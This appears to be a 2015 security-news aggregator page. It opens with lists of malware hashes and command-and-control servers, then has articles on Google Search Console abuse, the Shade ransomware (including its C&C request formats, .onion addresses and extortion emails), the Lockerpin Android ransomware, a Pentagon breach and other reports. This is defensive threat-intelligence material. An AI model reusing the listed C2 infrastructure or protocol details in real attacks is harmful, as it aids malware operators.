3A9A23C01393A4046A5F38FDBAC371D5D4A282F1
8D5F2BF805A9047D58309788A3C9E8DE395469A8
BCF9E4DCE910E94739728158C98578A8D145BE56
8330BC5A3DCC52A22E50187080A60D6DBF23E7E6
E838004A216E58C44553A168760100B497E514E8
CF1F97879A6EB26FEDC7207D6679DFA221DD2D45
7267791340204020727923CC7C8D65AFC18F6F5B
F8CBF647A64028CAE835A750EF3F8D1AA216E46C
33870482BA7DE041587D4B809574B458C0673E94
3927835C620058EFCADF76642489FC13AACE305B
D678BD90257CF859C055A82B4A082F9182EB3437
0B8605D0293D04BBF610103039768CBE62E2FAAE
7A9BE31078BC9B5FECE94BC1A9F45B7DBF0FCE12
RTF-exploits SHA-1:
D71E310ADF183F02E36B06D166F8E3AD54FDBCC9
5B6ABA51215A9662987F59AEF6CAE0A9E3A720B8
1AD84A244B7D4FBB4D89D023B21715B346027E49
E8514BF4C4E1F35FB1737C2F28A4A4CED07AA649
68EA12CDCCEE01D50C23EBC29CAA96BF40925DC6
AC95F01487B4F179A1F10684B1E0A5656940A005
B4A94A214FC664B8D184154431E1C5A73CA0AE63
Trojan.Win32/Spy.Sekur C2 servers:
weekend-service.com:80
seven-sky.org:80
comixed.org:80
91.207.60.68:80
89.144.14.65:80
87.98.217.9:443
82.163.78.188:443
50.62.171.62:700
31.3.155.123:443
216.170.116.120:80
216.170.116.120:700
216.170.116.120:443
194.146.180.58:80
193.203.48.41:700
185.29.9.28:443
178.209.50.245:443
162.221.183.11:80
162.221.183.11:443
162.221.183.109:443
141.255.167.28:443
104.232.32.62:443
104.232.32.61:443
Trojan.Win32/Spy.Agent.ORM SHA-1:
2DD485729E0402FD652CF613E172EA834B5C9077
5E8B566095FD6A98949EF5C479CE290F520DD9E2
8C2C08111F76C84C7573CF07C3D319A43180E734
36093A6004A9502079B054041BADC43C69A0BDEB
6F452C76F7AC00FE1463314F5AA0A80EC4F7360C
850E9A10E6D20D33C8D2C765E22771E8919FC3EE
A09F520DDED0D5292A5FA48E80DE02F9AF718D06
3707029DC5CBBE17FD4DE34134847F92E7324C45
905D0842CC246A772C595B8CF4A4E9E517683EB7
237784574AFB8868213C900C18A114D3FA528B95
6090853934833D0814F9239E6746161491CCCB44
3672C9F4E7F647F2AF9AE6D5EA8D9C7FF16FAF40
EC5DADAACAE763D0E55CE6A78C9A5F57B01A5135
4E8EE08FF4F8DC06AFF8DE2E476AFAFBA58BDC11
A734193F550DDA5C1FFD9FEC3A0186A0A793449C
EFC0555418A6ED641047D29178D0DA3AEFA7ADEB
B79E6A21D8C2813EC2279727746BDB685180751A
4DB58E7D0FCA8D6748E17087EB34E562B78E1FDE
567749B4F2330F02DD181C6C0840191CEE2186D9
3ACEA9477B219FC6B8C0A734E67339AE2EB2AA5B
2896814E5F8860E620AC633AF53A55D9AA21F8C0
84CC02B3C10306BFCECE8BF274B57475B056C6D6
207FF65543DAC6D1D9F86DFFD891C507AD24018B
D627DD4E3850CBD571AFC4799A331054C7080B0D
DCC932B878B374D47540D43A2DEE97F37D68267F
983D33F547588A59B53D7F794768B264454446D5
19E7C7A78C5D58945B615D98FF0990389485933F
DED83A1E3B6630D69077976CC01321FBC946DCE2
170142C042BF32FF86AF680EAD86CD1AF075B0CB
A77336620DF96642691C1E5B6C91511BFA76A5BE
3CEF1CA36A78CBA308FB29A46B20E5CA22D03289
DD01331ABFF03525506CDCBAC4D76CB4EFD602A4
RTF-exploits SHA-1:
1F9462AA39645376C74566D55866F7921BD848F7
81E43D653ACD2B55C8D3107E5B50007870D84D76
AC68AD2E5F5802A6AB9E7E1C1EC7FAB3C6BDBAA4
F869C7EA683337A2249908C21B9D3283CC2DD780
7162BB61CD36ED8B7EE98CBD0BFFEC33D34DD3E7
5943ABCF662DC9634B714B1358164B65E5651D15
A40BDF005B4B469D2C7BED1766C9DA9823E1CFB7
833A8D88BE11807BAE966D56B28AF7B3CC34DBCD
AF7564EE7959142C3B0D9EB8129605C2AE582CB7
DCC932B878B374D47540D43A2DEE97F37D68267F
6FF3AE5BA4E9A312602CBD44A398A02AB0437378
32AA4911BC6AB8098E496CD88790FF7147EC6AC3
Trojan.Win32/Spy.Agent.ORM – C2 Servers:
192.52.166.66
84.200.4.226
78.128.92.117
176.31.157.62
clients4-google.com (192.169.82.86)
adobe-dns-3-adobe.com (78.128.92.112)
img.in-travelusa.com (192.169.82.86)
Tiny meterpreter SHA-1:
28D514FE46D8B5720FE27C40C3889F3B45967CC7
0B0884992F28A3C1439DBA60007076B22831CE51
Win32/Wemosis (PoS RAM Scraper) SHA-1:
5E31DB305A97736C0F419A3F2F8F093FF6A1F56F
Win32/Wemosis – C2 server:
198.100.119.14
Crooks are abusing Google Search Console to remain under the radar
15.9.2015
Experts at Sucuri revealed that cybercriminals are abusing Google Search Console to hide their presence in compromised websites, administrators are advised!
Security experts at Sucuri firm have discovered cyber criminals are increasingly abusing legitimate webmaster tools (Google Search Console) for black hat SEO and hide their presence on compromised websites.
The operation for crooks is quite simple, they just need to upload an HTML file provided by Google to the hijacked website.
Google Search Console
“When hackers get access to a website, it’s easy for them to create this file and verify themselves as an owner. Here is some further evidence from the forum:
Search Console Account Hacked: “An HTML verification file is being placed on my server in the root directory. I am not placing it there, and it’s not being placed there using my FTP account.”
Unauthorized verification of webmaster owners: “And in my site’s file manager, I spotted these whole verification HTML files just created recently, and I have deleted those unknown files.“
Usually these files are being uploaded via vulnerabilities in web applications or via backdoors that hackers install after breaking into websites. That’s why deleting the file and changing FTP passwords is usually not enough” explained by Sucuri.
With this trick, cyber criminals don’t need to hack the legitimate owner’s Google account to assign their profile the status of “owner” in the Google Search Console.
Google allows each website to have multiple owners, but when a new one is verified, all the other owners receive a notification email. The email is sent to alert them and allow them to revoke the new ownership in case of abuses. The problem is that if the legitimate owners don’t see the notification email, the attacker can revoke their status of “verified” owner so that they no longer receive any notifications.
In this way, attackers can hide their presence and avoid Google’s threat detection systems.
As explained by Sucuri, the problem is related to the lack of notification to the legitimate owners when they have been unverified.
The researchers have discovered many forum posts from webmasters of various websites who noticed multiple new owners being added to their Google Search Console accounts.
The experts at security recommend webmasters to verify ownership of all their websites, including their subdomains, a prompt response is an effective defense against such attacks.
Experts at Sucuri suggested the following methods to avoid attackers to be able to easily unverify your account:
Via a domain name provider;
Via a Google Analytics tracking code;
Via a Google Tag Manager container snippet.
Unlike the HTML file and the Meta tag verification methods, these three require hackers to have access to your Google and domain name registrar accounts in order to be able to unverify you.
UK businesses ‘number one target for cybercriminals’
14.9.2015
UK businesses are more likely to be the victim of cybercrime than their international counterparts, according to new data from ThreatMetrix.
Its analysis revealed that British enterprises were attacked more than double the number of times as their US counterparts, from both domestic and international sources – the latter tending to be from the US, Germany, Nigeria and Mexico.
While most cyberattacks globally originate in the US, the UK is not far behind with ThreatMetrix stating that it is “the second highest originator” of cybercrime.
Financial institutions were found to be the main target, with cybercriminals focusing their efforts on online lenders.
“Online lending is a hotbed for fraud because it is an insecure channel and targets the unbanked and underbanked population in developing countries —which tends to be a big target for attackers,” commented Dr. Stephen Moody, solutions director (EMEA) at ThreatMetrix.
“The more businesses and consumers turn to the digital space to store and manage their financial information, the more fraudsters will be on high alert—ensuring digital identities are effectively protected should be high priority for everyone.”
It was also revealed that during the second quarter of 2015, there was a “spike” in ecommerce-related cyberattacks in the UK. Attacks on financial services for this period remained steady.
Online fraud is an increasing concern for consumers across the world, so much so that many individuals would be willing to share their DNA with their banks to further secure their financial and personal data.
Earlier this year, a report by Telstra revealed that one in five respondents would feel comfortable in handing over their DNA if it meant they could feel confident about banking and managing their finances online.
“We found those with more to invest are more willing to ‘do what it takes’ to ensure security,” the Australian-based telecommunications and information services company outlined in its paper.
“A staggering 47 percent of those with a net worth of more than US $1 million would share their DNA profile with a financial provider.”
The Shade Encryptor: a Double Threat
14.9.2015 Zdroj: Kaspersky
A family of ransomware Trojans that encrypts files and adds the extensions “.xtbl” and “.ytbl” emerged in late 2014/early 2015, and quickly established itself among the top three most widespread encryptors in Russia (along with Trojan-Ransom.Win32.Cryakl and Trojan-Ransom.BAT.Scatter). This threat has been assigned the verdict Trojan-Ransom.Win32.Shade according to Kaspersky Lab’s classification. The original name given to the encryptor by its creator is not known; other security vendors detect it as Trojan.Encoder.858, Ransom:Win32/Troldesh.
There has been no appreciable evolution of this Trojan over time – only the format of the encrypted file’s name, the C&C server addresses and the RSA keys have been changing.
There are two main methods used to deliver the malware to victims’ computers: spam messages and exploit kits (in particular, NuclearEK).
When delivered via spam, the user receives a letter with a malicious file attached. The system is infected when the user attempts to open the attachment. The following file names have been used when spreading Trojan-Ransom.Win32.Shade:
doc_dlea podpisi.com
doc_dlea podpisi.rar
documenti_589965465_documenti.com
documenti_589965465_documenti.rar
documenti_589965465_doc.scr
doc_dlea podpisi.rar
неподтвержден 308853.scr
documenti dlea podpisi 05.08.2015.scr.exe
akt sverki za 17082015.scr
It should be noted that the file name changes for each mass mailing campaign, so the potential file names are not limited to those listed above.
The second delivery mechanism – via exploit kit – is more dangerous because the infection occurs when the victim unwittingly visits a compromised website. It may be a site belonging to cybercriminals, or a legitimate resource that has been hacked. In most cases, the user is completely unaware of the danger the website poses. Malicious code on the website exploits a vulnerability in the browser or a plugin, and the Trojan is then covertly installed in the system. Unlike the spam delivery method, the victim doesn’t even have to run an executable file.
After Trojan-Ransom.Win32.Shade ends up in the system, it connects to a C&C server located in the Tor network, reports the infection and requests a public RSA-3072 key that is subsequently used to encrypt files (as discussed below). Should the connection attempt fail, the Trojan chooses one of the 100 public keys that are stored within its body for just such an eventuality.
The Trojan then starts encrypting files. While scanning for objects to encrypt, it uses the static list of extensions shown in the screenshot below.
The Shade Encryptor: a Double Threat
When encryption is complete, a menacing image is set as the desktop background:
The Shade Encryptor: a Double Threat
The Trojan leaves ransom demands in the files README1.txt, …, README10.txt. The contents of these files are always the same:
The Shade Encryptor: a Double Threat
However, unlike most other encryptors, Trojan-Ransom.Win32.Shade doesn’t stop there. It doesn’t terminate its process, but instead starts an infinite loop in which it requests a list from the C&C server containing the URLs of additional malware. It then downloads that malware and installs it in the system. This sort of activity is typical of download bots. We have spotted malware from the following families being downloaded:
Trojan.Win32.CMSBrute (a more detailed description is provided below).
Trojan.Win32.Muref
Trojan.Win32.Kovter
Trojan-Downloader.Win32.Zemot
Below is the code for the download and listening loop:
The Shade Encryptor: a Double Threat
It is therefore very important to run a complete anti-malware scan of the computer if the Shade encryptor (or the .xtbl, .ytbl files it creates) is detected. If left untreated, the system will most probably remain infected with several malicious programs downloaded by the encryptor.
Common features of Shade family Trojans
Written in C++ using STL and its own classes.
Statically linked with Tor client.
Uses boost (threads), curl, OpenSSL libraries.
Each sample has the URL of a C&C server hardcoded in it. A total of 10 C&C server addresses were identified in various samples, eight of which are currently active. All the C&C servers are located in the Tor network.
All strings (including the names of imported functions) are AES encrypted. They are decrypted when the program starts, then the import table is dynamically populated.
Prior to setting the new desktop background, the old one is saved in the registry.
Typically packed with UPX and an extra packer. Once unpacked, it is 1817 KB in size.
Creates 10 identical files named README1.txt, …README10.txt on the victim computer, containing ransom demands in Russian and English.
A unique 256-bit AES key is generated to encrypt the contents and the name of each file. The encryption is done in CBC mode with a zero initialization vector.
Contains 100 public RSA-3072 keys with the public exponent 65537 (A total of 300 different public keys were detected in various samples).
Has the capability of downloading and launching malware.
The cryptographic scheme
Generating an infected computer ID
The Trojan obtains the computer name (comp_name) with the help of API function GetComputerName, and the number of processes (num_cpu) with the help of API function GetSystemInfo;
Using the serial number of the system volume, it calculates a 32-bit constant and converts it into a HEX string (vol_const);
Obtains data about the OS version (os_version) divided with the symbol “;” (e.g. “5;1;2600;1;Service Pack 3″);
Creates the string comp_namenum_cpuvol_constos_version;
Calculates the MD5 hash of this string;
Converts the MD5 hash into a HEX string and uses its first 20 characters as the computer’s ID.
Receiving key data
When the computer ID has been generated, the Trojan attempts to connect to the C&C server located in the Tor network, sends the computer ID to it and receives the public RSA key in return. If the connection attempt fails, one of the 100 public RSA keys hardcoded in the Trojan body is selected.
Encrypting files
The algorithm AES 256 in CBC mode is used to encrypt files. For each encrypted file, two random 256-bit AES keys are generated: one is used to encrypt the file’s contents, while the other is used to encrypt the file name. These keys are placed in the utility structure key_data, which is then encrypted with the selected RSA key (so it takes up 384 bytes after encryption) and placed at the end of the encrypted file:
The Shade Encryptor: a Double Threat
In C syntax, this stricture can be written as follows:
The Shade Encryptor: a Double Threat
The Trojan attempts to rename the encrypted file using the result of the calculation Base64(AES_encrypt(original file name)).xtbl (e.g. ArSxrr+acw970LFQw.xtbl). Failing this, it simply adds the extension .ytbl to the original file name. In later versions, the Trojan adds the infected computer’s ID and then the extension .xtbl to the file name, e.g. ArSxrr+acw970LFQw.043C17E72A1E91C6AE29.xtbl.
Communication with a C&C server
The address of one C&C server is contained in the Trojan’s body. The servers are located in the Tor network and communication is established using a Tor client that is statically linked to the Trojan.
The sample sends the following requests to the C&C server:
Request for a new public RSA key:
GET http://<server>.onion/reg.php?i=ID&b=build&v=version&ss=stage
ID – the ID of the infected computer;
build – the ID of the specific Trojan sample;
version – the Trojan’s version (we encountered versions 1 and 2);
stage – the stage of encryption – request for a new public key or a message about completing file encryption.
Error message:
GET http://<server>.onion/err.php?i=ID&b=build&v=version&err=error
error – a base64-coded message about an error during encryption.
Report about the encryptor’s current stage:
GET http://<server>.onion/prog.php?i=ID&b=build&v=version&ss=stage&c=count&f=finish
count – the current count of encrypted files;
finish – the flag showing that encryption has completed.
Information about the system:
POSThttp://<server>.onion/sys.php?i=ID&b=build&v=version&ss=stage&c=count&k=key_number&si=info
key_number – the number of the selected RSA key (if the key was not received from the server, but selected from the keys contained in the Trojan’s body);
info – information collected from the infected computer:
Computer name
User name
IP address
Computer domain
List of logical drives
Windows version
List of installed software
Request for a list of URL addresses from which additional malware needs to be downloaded and launched:
GET http://<server>.onion/cmd.php?i=ID&b=build&v=version
Propagation of the encryptor
Partnership program
The code that the user is prompted to email to the cybercriminals can have the form ID|0 if the public code was received from the C&C server, or ID|key_number|build|version if one of the public RSA keys hardcoded in the Trojan’s body was selected, with the corresponding number used for the value key_number. ID is the identity of the infected computer, build and version are numeric values that denote respectively the ID of the specific Trojan sample and the encryptor’s version.
While analyzing the Trojan’s samples, we detected several combinations of the ‘build’ value, email addresses used to communicate with the cybercriminals, and C&C addresses. Different ‘build’ values are associated with different email addresses, although the same C&C can serve several different samples of the Trojan:
build C&C email
2 a4yhexpmth2ldj3v.onion files1147@gmail.com
post100023@gmail.com
2 a4yhexpmth2ldj3v.onion decode0987@gmail.com
decode098@gmail.com
4 a4yhexpmth2ldj3v.onion decodefile001@gmail.com
decodefile002@gmail.com
6 a4yhexpmth2ldj3v.onion files08880@gmail.com
files08881@gmail.com
2 e4aibjtrguqlyaow.onion decodefiles1@gmail.com
decodefiles@india.com
15 e4aibjtrguqlyaow.onion post8881@gmail.com
post24932@gmail.com
12 gxyvmhc55s4fss2q.onion decode00001@gmail.com
decode00002@gmail.com
14 gxyvmhc55s4fss2q.onion decode010@gmail.com
decode1110@gmail.com
4 gxyvmhc55s4fss2q.onion deshifrovka01@gmail.com
deshifrovka@india.com
We observed the propagation of different samples from the encryptor’s two versions. For each specific sample of the same version of the Trojan there existed a unique combination of ‘build’ (ID of the specific sample) and the email address (for communication with the cybercriminals).
Although we found no partnership notices, based on the data we can assume the Trojan is distributed, and the ransom collected, via a partnership network. Possibly, the malware sample IDs (the ‘build‘ value) and the different email addresses are associated with various partners responsible for distributing this malicious program.
Geography
Most of the Trojan infections occur in Russia, Ukraine and Germany. According to KSN data, the distribution of Trojan-Ransom.Win32.Shade is as follows.
The Shade Encryptor: a Double Threat
Russia 70,88%
Germany 8.42%
Ukraine 6.48%
Austria 3.91%
Switzerland 2.98%
Poland 1.45%
Kazakhstan 1.20%
Belarus 1.07%
Brazil 0.55%
Downloaded malware: Trojan for brute forcing website passwords
Among the malicious programs downloaded by Trojan-Ransom.Win32.Shade is a trojan used for brute forcing website passwords. The internal organization of the brute forcer is very similar to that of the encryptor Trojan itself – it was most probably created by the same team of cybercriminals. This downloaded brute forcer Trojan has been assigned the verdict Trojan.Win32.CMSBrute.
Common features of the CMSBrute family
Written in C++ using STL and its own classes.
Statically linked with the Tor client.
Uses boost (threads), curl, OpenSSL libraries.
Each sample has a hardwired URL to one C&C server. A total of three C&C server addresses were detected in different samples. All the C&Cs are located in the Tor network and are different from the addresses encountered in the Trojan-Ransom.Win32.Shade samples.
All strings (along with the names of imported functions) are AES encrypted. When the program launches, they are decrypted and the import table is then dynamically populated.
Typically UPX packed. Once unpacked, it is 2080-2083 KB in size.
Copies itself to one of the C drive folders with the name csrss.exe.
Downloads additional DLL plugins. The plugins contain code that determines the content management system (CMS) installed on the targeted site, searches for the administration console and cracks passwords. We have detected plugins for websites based on Joomla, WordPress and DataLifeEngine.
Communication with the C&C server
Each sample of Trojan.Win32.CMSBrute contains the address of one C&C server. The servers are located in the Tor network and communication with them is established using the Tor client that is statically linked to the Trojan.
The sample sends the following requests to the C&C server:
Register new bot:
GET http://<server>.onion/reg.php?n=ID&b=build&v=version&sf=stage
ID – the ID of the infected computer. It is calculated using a slightly different algorithm than the one used for the Shade encryptor;
build – the ID of the specific sample of the malicious program. We have encountered build1 only;
version – the version of the malicious program. We have encountered version 1 only;
stage – the stage of the Trojan’s operation.
A request to receive URL addresses for downloading/updating DLL plugins.
GET http://<server>.onion/upd.php?n=ID&b=build&v=version&p=plugins
Request for a task to determine the CMS on the website and to check the login credentials:
GET http://<server>.onion/task.php?n=ID&b=build&v=version&p=plugins
plugins – the versions of installed DLL plugins.
The server’s response comes in the JSON format and contains URLs of the websites to be attacked and a dictionary for breaking passwords.
Send a brute force report:
POST http://<server>.onion/rep.php?n=ID&b=build&v=version&rep=report
report – a JSON string containing a report about the CMS found on the website, as well as broken login credentials to the administration console.
Recommendations
In the case of Trojan-Ransom.Win32.Shade, all advice that was previously given on how to counteract encryptors is still relevant. Detailed instructions are available at:
https://support.kaspersky.com/viruses/common/10952
If your computer has already suffered an attack by this Trojan, it is extremely important that you run a full scan and treat it with an anti-malware solution. Remember that Trojan-Ransom.Win32.Shade downloads and installs malware belonging to several various families, as stated at the beginning of this article.
Appendix
The following samples were used while writing this article:
Verdict MD5
Trojan-Ransom.Win32.Shade.ub 21723762c841b2377e06472dd9691da2
Trojan-Ransom.Win32.Shade.ui bb159b6fe30e3c914feac5d4e1b85a61
Trojan.Win32.CMSBrute.a 543d1620ce976cb13fec190ccc1bc83a
Another computer system at the Pentagon has been hacked
14.9.2015
Another cyber attack hit computer systems at the Pentagon, this time the food court computers have been hacked exposing employees’ bank information.
In August, alleged Russian hackers have hacked an unclassified emailing server of the Pentagon, it was just one of the numerous attacks against the US Government systems.
According to the NBC news, US officials have reported that Russia launched a “sophisticated cyberattack” against the Pentagon’s Joint Staff unclassified email system. The unclassified email system has been shut down and taken offline for two weeks. The officials added that the cyber attack compromised data belonging to 4,000 military and civilian personnel who work for the Joint Chiefs of Staff.
“According to the officials, the “sophisticated cyber intrusion” occurred sometime around July 25 and affected some 4,000 military and civilian personnel who work for the Joint Chiefs of Staff.”states the NCB news.
Now, reportedly the computer systems of Pentagon’s food court were breached by attackers and financial details of an unspecified number of employees have been compromised.
On Tuesday, the official spokesman of Defense Department, Lt. Col. Tom Crosson, confirmed the incident and the exposure of the credit card data of the employees who paid concessions at the Pentagon.
pentagon
The US authorities have immediately notified the data breach to the employees who used either debit or credit card for the payments.
“”Within the past week, the Pentagon Force Protection Agency has received numerous reports of fraudulent use of credit cards belonging to Pentagon personnel. These individuals had fraudulent charges to their account soon after they had legitimate transactions at the Pentagon,” according to a copy of the notice to employees obtained by the Washington Examiner.”
Crosson did not provide further information on the attack neither data on the number of employees affected, it is still unclear which food court was attacked by hackers.
The US government suffered several major cyber attacks recently, including the recent hack of the Office of Personnel Management (OPM) and the network at the White House. In August, the New York Times published an article saying that the president of the United States, Barack Obama took the decision to retaliate against China, after the famous hack of the OPM, leaving in the wild over 20 million personal records.
In April, the President Barack Obama has signed an executive order that uses economic restrictions to “control” anyone that is trying to attack any American interests.
The news of this new attack comes a few days after the announcement that the US Government is considering sanctions against both Russian and Chinese hackers in response to the hacking campaign targeting US entities.
The news was reported by several U.S. officials yesterday who spoke on condition of anonymity. The Obama administration was already considering to punish hackers and organizations targeting US entities, recently it proposed sanctions for Chinese hackers and individuals and firms from other nations responsible for cyber attacks against American commercial companies.
These Top 30 Ashley Madison Passwords are just as Terrible as You'd Think
13.9.2015

Yes, you heard it correct!
First the Password Cracking Team 'CynoSure Prime' cracked more than 11 Million Ashley Madison’s passwords in just 10 days (quite an achievement, though), now a member of the team shares the same list of passwords with few calculations.
The calculations are...
...What passwords are mostly used and by how many users? Terrible?
Out of 11 million passwords, only 4.6 million passwords were unique, and the rest were such weak and horrible ones that one could even think.
ArsTechnica to whom CynoSure Prime updated the news published the calculations and say that this is expected to change as they still left with 3.7 million passwords to decrypt.
While going through the list of password, top 5 used were:
123456 by 120511 users
12345 by 48452 users
password by 39448 users
DEFAULT by 34275 users
123456789 by 26620 users
for more see the list of passwords in above image.
AND, Even a 5th grader can literally guess these Passwords!
Apple Boosts iOS 9 Security with improved Two-Factor Authentication
12.9.2015
Apple iOS 9, codenamed Monarch, will be available to the world on September 16th.
While most of the upgrades on iOS 9 focus on making devices:
Faster
Smarter
Secure
and more efficient.
Today we are going to discuss the improved Two-Factor Authentication (2FA) pumped within the new iOS operating system.
WHAT'S NEW AND HOW IT WORKS
Apple has strengthened the foundation of iOS 9 and further of your device by modifying the operating system with an improved two-factor authentication built into it.
As the two-factor authentication structure lies within the operating system, this makes the device's Apple ID even harder to break.
2FA secures your Apple ID by acting as an additional support to protect your data on your device, preventing any intrusion to occur on your device.
Also, when you have more than one devices running Apple’s operating system, 2FA enables sign-in on a new device in a streamlined manner…
...Besides verifying your identity by entering your password Apple will generate a six-digit verification code in the next step that is either displayed on your Apple device through which you are logging in or you can choose to get it through a SMS or via phone call.
Things to pay attention to:
Remember your password and set up a device passcode on all your devices.
Remember to keep your devices secure from any external threat like theft.
Remember to update your trusted devices on time.
All of this makes it easier for you and difficult for the intruder to gain access to your information.
We’ve been saying improved and robust 2FA comes with iOS 9, yes, it has improved and follows a different method of verifying you and building trust.
If you are an iOS user and want to get the know hows about your device's security follow the Apple support explaining the same.
BENEFITS OF IMPROVED 2FA:
Apple ID is your identity on Apple's various services including iCloud, Apple Pay and many more.
The enhanced security features built into iOS 9 help you keep your Apple devices as well as Apple ID safe by:
Strengthening the Passcode that protects your devices
Improving Two-Factor Authentication that is built directly into iOS
These features make it harder for hackers, intruders or others to "gain unauthorized access to your Apple ID," said Apple.
After being victims of attacks in the past like 'Snappening' and 'Fappening' as well as threats like iOS zero-day exploits are able to capture user's password can be counted as few examples that support the new two-factor authentication.
Moreover, iOS 9 boasts of various improved features like battery optimization, several built-in apps and enhanced security for all the devices.
Apple also claimed that it is the most intelligent of the lot by providing you Proactive assistance Siri. The all new Proactive feature will offer contextual users suggestions based on their habits, location, or time of day.
As already mentioned, iOS 9 will be available to public from September 16 onwards. The operating system comes as a free update for all the users of iPhone 4s and later, iPod touch 5th generation and above, iPad 2 and above and iPad mini and later.
iOS 9 boosts iPhone 6s and iPad Pro security with improved 2FA
12.9.2015
The latest edition of Apple’s mobile operating system comes with enhanced security features, the company has announced.
Available from September 16th on the iPhone, iPad and iPod, iOS 9 offers users even greater protection from a variety of threats, and ensures that personal information and sensitive data remains secure.
Stronger passcode and improved 2FA offers exceptional protection
“2FA IS A FEATURE YOU CAN USE TO KEEP YOUR APPLE ID AND PERSONAL INFORMATION AS SECURE AS POSSIBLE.”
After the iCloud scandal from last year, which saw attackers leak nude photos of celebrities, Apple has been eager to restore its security credibility.
Two key developments will offer users even greater reassurance that this is the case. This includes a stronger passcode and a revamped two-factor authentication process (2FA).
By building the latter directly into the operating system, the tech giant has made it markedly more difficult for attackers “to gain unauthorized access” to a user’s Apple ID.
2FA is a supplementary security feature. For example, it ensures that devices remain secure even after a cybercriminal has managed to get hold of a password – another process is still required to gain access.
“Your Apple ID is the key to many things you do with Apple,” the company has explained.
“Two-step verification is a feature you can use to keep your Apple ID and personal information as secure as possible.”
Game-changing iPad Pro has Touch ID tech for added security
Apple Pencil IPad Pro
The iOS update was announced at Apple’s latest and highly anticipated Keynote event in San Francisco, which saw the tech giant also announce the latest edition to the iPad family, the iPad Pro.
Now the largest device in the series (it has a 12.9-inch display), the hi-tech iPad Pro comes with Touch ID technology to help keep the device safe and secure.
According to Apple, this helps to transform “your fingerprint into an unforgettable password”, meaning that when this feature is activated, it cannot be unlocked by anyone else.
Apple backs privacy of its users
Against the backdrop of the Keynote event, Apple has hit the headlines over its commitment to protecting user data.
The New York Times reported that the tech giant is unwilling to bow down to government pressure to hand over personal information sent via iMessage.
“In an investigation involving guns and drugs, the Justice Department obtained a court order this summer demanding that Apple turn over, in real time, text messages between suspects using iPhones,” the news provider outlined.
In response, Apple said that it was unable to do this because its messaging service is encrypted – it cannot “comply” with this request.
Simply put, due to the unique design of iMessage – and FaceTime – it is impossible for Apple to make sense of the data that is being sent between devices.
Further, as it states online, this is something that it is keen to avoid. Apple wants this information to remain private:
“APPLE HAS NO WAY TO DECRYPT IMESSAGE AND FACETIME DATA WHEN IT’S IN TRANSIT BETWEEN DEVICES.”
“Your communications are protected by end-to-end encryption across all your devices when you use iMessage and FaceTime, and with iOS 9 and Watch OS, your iMessages are also encrypted on your device in such a way that they can’t be accessed without your passcode.
“Apple has no way to decrypt iMessage and FaceTime data when it’s in transit between devices.”
Aggressive Android ransomware spreading in the USA
12.9.2015
We have been following the evolution and mass spreading of Android ransomware for a while now. After seeing early ransomware families combining fake antivirus with the ability to lock the devices screen (Android Defender, for example), last year we discovered Simplocker, the first Android ransomware to actually encrypt user files. This time, ESET researchers have discovered the first known Android lock-screen-type ransomware spreading in the wild that sets the phone’s PIN lock.
In previous Android LockScreen Trojans, the screen-locking functionality was usually achieved by constantly bringing the ransom window to the foreground in an infinite loop. While various self-defense mechanisms were implemented to keep the device user locked out, it wasn’t too difficult to get rid of the malware thus unlocking the device by using Android Debug Bridge (ADB) or deactivating Administrator rights and uninstalling the malicious application in Safe Mode.
Unfortunately, malware writers have stepped up their game, and with the new Android ransom-lockers, detected by ESET as Android/Lockerpin.A, users have no effective way of regaining access to their device without root privileges or without some other form of security management solution installed, apart from a factory reset that would also delete all their data.
Moreover, this ransomware also uses a nasty trick to obtain and preserve Device Administrator privileges so as to prevent uninstallation. This is the first case in which we have observed this aggressive method in Android malware.
Analysis
After a successful installation, the malware tries to obtain Device Administrator privileges. This trick is being used by Android malware authors more and more, as it makes it more difficult to remove the infection. Earlier versions of this Android/Locker family do this in just the same way as all other Android Trojans – they rely on the user willingly activating the elevated privileges.
In the latest versions, however, the Trojan obtains Device Administrator rights much more covertly. The activation window is overlaid with the Trojan’s malicious window pretending to be an “Update patch installation”. As the victims click through this innocuous-looking installation they also unknowingly activate the Device Administrator privileges in the hidden underlying window.

21Figure 1: Hidden device administrator activation
After clicking on the button, the user’s device is doomed: the Trojan app has obtained Administrator rights silently and now can lock device — and even worse, it set a new PIN for the lock screen.
Not long after, the user will be prompted to pay a $US500 ransom for allegedly viewing and harboring forbidden pornographic material.
After this bogus alert is displayed, the screen is locked, in typical Android Trojan lockscreen fashion. The user may now uninstall Android/Lockerpin.A either by going into Safe Mode or using Android Debug Bridge (ADB). However, after any ransom activity the PIN will be reset and neither the owner nor the attacker can unlock the device, because the PIN is generated randomly and it’s also not sent to the attacker. The only practical way to unlock is to reset to factory defaults – if device is not rooted.
Figure 3: PIN lock screen
The device is now permanently locked and it’s impossible to unlock it without root privileges.
Locker self–defense
Not only does Android/Lockerpin.A acquire Device Admin privileges in a novel and covert manner, it also uses an aggressive self-defense mechanism to make sure it keeps them. When users attempt to deactivate Device Admin for the malware, they will fail because the Trojan will have registered a call-back function to reactivate the privileges when removal is attempted.
Similarly to when Device Administrator is first activated by the Trojan, if a removal attempt is made the Device Administrator window is again overlaid with a bogus window as shown in Figure 4. Pressing Continue effectively reactivates the elevated privileges.
Figure 4: Overlapping activity
As an extra layer of self-protection, the ransomware also attempts to kill running AV processes when the user tries to deactivate its Device Admin rights. The Trojan tries to protect itself from three mobile anti-virus applications: ESET Mobile Security and also Android solutions by Avast and Dr.Web.
Figure 5: Killing running processes
Watching out for com.android.settings – this is an attempt to prevent standard uninstallation through Android’s built in application manager.
Luckily, with our own self-protection mechanisms in place, the malware will not succeed in killing or removing ESET Mobile Security.
Distribution vector and prevalence statistics
This Trojan uses social engineering techniques to trick the users into installing it. This Ransomware pretends to be an adult video, an app for viewing adult/porn videos. In all cases that we have observed, the application calls itself “Porn Droid”.
Based on ESET’s LiveGrid® statistics, most of the infected Android devices are in the USA, with a percentage share of over 75 per cent. This is part of a trend where Android malware writers are shifting from mostly targeting Russian and Ukrainian users to largely targeting victims in America, where arguably they can make bigger profits.
Ransomware_USAUnlocking the device
The only way to remove the PIN lock screen without a factory reset is when device is rooted or has a MDM solution capable of resetting the PIN installed. If the device is rooted then the user can connect to the device by ADB and remove the file where the PIN is stored. For this to work, the device needs to have debugging enabled otherwise it’s not possible (Settings -> Developer options -> USB Debugging). User can use the following set of commands to unlock the device:
> adb shell
> su
> rm /data/system/password.key
